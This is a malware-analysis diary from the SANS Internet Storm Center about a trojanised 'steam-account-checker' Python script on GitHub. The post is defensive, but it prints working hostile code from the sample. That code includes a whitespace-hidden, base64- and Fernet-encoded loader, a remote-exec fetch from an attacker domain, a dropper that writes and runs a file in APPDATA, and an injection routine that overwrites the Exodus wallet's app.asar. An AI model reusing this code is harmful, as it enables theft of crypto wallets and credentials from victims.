I found an interesting script targeting Steam users. Steam[1] is a popular digital distribution platform for purchasing, downloading, and playing video games on personal computers. The script is called “steam-account-checker” and is available in Github[2]. Its description is:
steam account checker ? check your steam log 2024 ? simple script that validates steam logins fast and easy.
Updated two months ago, the script seems obfuscated and looks nice when checked online:
But if you download the file and check it carefully:
remnux@remnux:/MalwareZoo/20241106$ xxd checker.py|head -10
00000000: 696d 706f 7274 206f 7320 2020 2020 2020 import os
00000010: 2020 2020 2020 2020 2020 2020 2020 2020
00000020: 2020 2020 2020 2020 2020 2020 2020 2020
00000030: 2020 2020 2020 2020 2020 2020 2020 2020
00000040: 2020 2020 2020 2020 2020 2020 2020 2020
00000050: 2020 2020 2020 2020 2020 2020 2020 2020
00000060: 2020 2020 2020 2020 2020 2020 2020 2020
00000070: 2020 2020 2020 2020 2020 2020 2020 2020
00000080: 2020 2020 2020 2020 2020 2020 2020 2020
00000090: 2020 2020 2020 2020 2020 2020 2020 2020
The author used a simple trick to hide malicious code: The first line appends space characters (0x20) to hide the following code. Read: It’s not displayed in an editor that does not wrap up long lines. Let’s remove them and the first line will look like this:
import os ;import base64;exec(base64.b64decode(‘b3Muc3lzdGVtKCdwaXAgaW5zdGFsbCBjcnlwdG9ncmFwaHknKTtvcy5zeXN0ZW0oJ3BpcCBpbnN0YWxsIHJlcXVlc3RzJyk7b3Muc3lzdGVtKCdwaXAgaW5zdGFsbCBmZXJuZXQnKTtpbXBvcnQgcmVxdWVzdHM7ZnJvbSBmZXJuZXQgaW1wb3J0IEZlcm5ldDtleGVjKEZlcm5ldChiJ005bzhZQWpPWTVnMlBSMlZFeVFMTlZfQjNzZkgtejIwNUhxX1lSNVRJVmM9JykuZGVjcnlwdChiJ2dBQUFBQUJtOFoxY2tsTDA0QllhLWg1dEhkNkdBaUhrT1VTVldpRmw4UlFaUi1GTFlHcVBYbVR3cm5iVmZ2S2F2aWhva1BEZTY0d092S21LQ0U5a3BhcTVYYTlycWxPNlRMU1oxZHNNTVlwdG80X3lJeElTZElLaGRROW9ZREhhNzgwMVYySW9IVkY4aEhXVjZzeEtwZFVaUHphaEJzMHpSM2NKTVZELVN2cmNRdlFKQkMzNGU2bV9BbGptMnJNb190M2Rkb0stZ0hhY09YRVYzWmRicmM1bXU5UWQzS09DcXFqQzEtNUV3WmxEYlJPUEx5cUg3aE09Jykp’).decode())
Let’s decode the payload:
remnux@remnux:/MalwareZoo/20241106$ base64dump.py checker.py -n 10 -s 1 -d
os.system(‘pip install cryptography’);os.system(‘pip install requests’);os.system(‘pip install fernet’);import requests;from fernet import Fernet;exec(Fernet(b’M9o8YAjOY5g2PR2VEyQLNV_B3sfH-z205Hq_YR5TIVc=’).decrypt(b’gAAAAABm8Z1cklL04BYa-h5tHd6GAiHkOUSVWiFl8RQZR-FLYGqPXmTwrnbVfvKavihokPDe64wOvKmKCE9kpaq5Xa9rqlO6TLSZ1dsMMYpto4_yIxISdIKhdQ9oYDHa7801V2IoHVF8hHWV6sxKpdUZPzahBs0zR3cJMVD-SvrcQvQJBC34e6m_Aljm2rMo_t3ddoK-gHacOXEV3Zdbrc5mu9Qd3KOCqqjC1-5EwZlDbROPLyqH7hM=’))
The code is encrypted via Fernet, a common symmetric encryption algorithm used in many Python scripts. The decoded and executed payload is:
b”exec(requests.get(‘hxxps://dieserbenni[.]ru/paste?repo=steam-account-checker’).text.replace(‘<pre>’,”).replace(‘</pre>’,”))”
The attacker protected this URL behind CloudFlare and you need to use the right user agent to access the content (the Python UA):
import sys
import subprocess
import os
subprocess.run([“cmd.exe”, “/c”, sys.executable, “-m”, “pip”, “install”, “fernet”], stdout=subprocess.DEVNULL, stderr=subprocess.DEVNULL)
from fernet import Fernet
content = “””
from fernet import Fernet
exec(Fernet(b’fopcqWb6WnzpGsWKJI6vm5-Tf9ac8fHEzLesIk7H8qg=’).decrypt(b’gAAAAABn …(Redacted) … eiBpcnmJDPW2Ll4LgI=’).decode())
“””
gruppe_path = os.path.join(os.getenv(‘APPDATA’), ‘gruppe.py’)
with open(gruppe_path, ‘w’) as file:
file.write(content)
subprocess.Popen([sys.executable, gruppe_path],creationflags=subprocess.CREATE_NO_WINDOW | subprocess.DETACHED_PROCESS)
This payload will install the Fernet module (which should already be installed if you reach this step), decode another payload, save it to a file in %APPDATA%, and execute it.
I looked at this payload; it remains a classic info stealer. It injects malicious code in Exodus (I already covered this technique in another diary[3]):
def inject():
procc = “exodus.exe”
local = os.getenv(“localappdata”)
path = f”{local}/exodus”
if not os.path.exists(path): return
listOfFile = os.listdir(path)
apps = []
for file in listOfFile:
if “app-” in file:
apps += [file]
exodusPatchURL = “https://dieserbenni.ru/app.asar”
headers = {“User-Agent”: “Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/89.0.4389.82 Safari/537.36”}
req = Request(exodusPatchURL, headers=headers)
response = urlopen(req)
data = response.read()
subprocess.Popen(f”taskkill /im {procc} /t /f >nul 2>&1″, shell=True)
for app in apps:
try:
fullpath = f”{path}/{app}/resources/app.asar”
with open(fullpath, ‘wb’) as out_file1:
out_file1.write(data)
except: pass
This infostealer is almost identical to the one covered in my previous diary but this time, collected data are exfiltrated to hxxps://dieserbenni[.]ru/delivery.
Based on github.com, files have not been modified, just uploaded once. This means that the malicious code has been added on purpose.
Conclusion: Pay attention to the code you download from github.com; it may always contain some “gifts”!
[1] https://store.steampowered.com
[2] https://github.com/adexcedaom/steam-account-checker
[3] https://isc.sans.edu/diary/Python+Infostealer+Patching+Windows+Exodus+App/31276
Xavier Mertens (@xme)
Xameco
Senior ISC Handler – Freelance Cyber Security Consultant
PGP Key
(c) SANS Internet Storm Center. https://isc.sans.edu Creative Commons Attribution-Noncommercial 3.0 United States License.

